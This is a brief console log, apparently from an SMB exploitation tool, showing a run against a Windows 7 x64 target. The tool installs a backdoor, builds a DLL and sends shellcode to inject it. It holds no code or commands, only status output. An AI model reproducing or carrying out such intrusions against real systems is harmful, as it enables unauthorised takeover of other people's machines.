 [+] Selected Protocol SMB
[.] Connecting to target...
[+] Connected to target, pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x64 (64-bit) - XOR Key: 0
SMB Connection string is: Windows 7 Enterprise 7600
Target OS is: 7 x64
Target SP is: 0
[+] Backdoor installed
[+] DLL built
[.] Sending shellcode to inject DLL
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Command completed successfully